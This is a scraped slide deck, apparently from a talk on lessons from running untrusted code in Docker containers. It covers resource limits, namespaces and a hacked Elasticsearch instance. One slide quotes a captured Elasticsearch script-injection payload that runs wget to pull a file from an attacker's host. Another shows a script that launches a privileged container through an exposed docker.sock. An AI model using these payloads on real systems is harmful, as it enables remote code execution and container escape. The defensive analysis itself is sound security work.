






The document discusses security challenges and practices when running potentially malicious code in Docker containers, highlighting the risks of providing unrestricted access to hosted environments. It covers various vulnerabilities, container management, and security measures such as cgroups and namespaces to mitigate risks. The importance of maintaining secure practices for Docker and Elasticsearch is emphasized to avoid compromising systems.


![“What happens when you give
anonymous unrestricted
access to a hosted Docker container
& daemon?”
This is how we [try to] protect
ourselves](https://image.slidesharecdn.com/runningmaliciouscode-160721172307/85/Lessons-from-running-potentially-malicious-code-inside-containers-3-320.jpg)









![$ docker run -d -u daemon --ulimit nproc=3 busybox top
$ docker run -d -u daemon --ulimit nproc=3 busybox top
$ docker run -d -u daemon --ulimit nproc=3 busybox top
$ docker run -d -u daemon --ulimit nproc=3 busybox top
efe086376f3d1b09f6d99fa1af8bfb6e021cdba9b363bd6ac10c07704239b398
Error response from daemon: Cannot start container
efe086376f3d1b09f6d99fa1af8bfb6e021cdba9b363bd6ac10c07704239b398
: [8] System error: resource temporarily unavailable](https://image.slidesharecdn.com/runningmaliciouscode-160721172307/85/Lessons-from-running-potentially-malicious-code-inside-containers-27-320.jpg)





![org.elasticsearch.search.SearchParseException: [index][3]:
query[ConstantScore(*:*)],from[-1],size[1]: Parse Failure [Failed to parse
source
[{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"s
cript":"import java.util.*;nimport java.io.*;nString str = "";BufferedReader br
= new BufferedReader(new
InputStreamReader(Runtime.getRuntime().exec("wget -O /tmp/xdvi
http://<IP Address>:9985/xdvi").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"
}}}]]
http://blog.benhall.me.uk/2015/09/what-happens-when-an-elasticsearch-container-is-hacked/](https://image.slidesharecdn.com/runningmaliciouscode-160721172307/85/Lessons-from-running-potentially-malicious-code-inside-containers-40-320.jpg)


![if [ -e /var/run/docker.sock ]; then
echo "**** Launching ****”
docker run --privileged busybox ls /dev
echo "**** Cute kittens ****"
else
echo "Error: Missing docker.sock”
fi](https://image.slidesharecdn.com/runningmaliciouscode-160721172307/85/Lessons-from-running-potentially-malicious-code-inside-containers-47-320.jpg)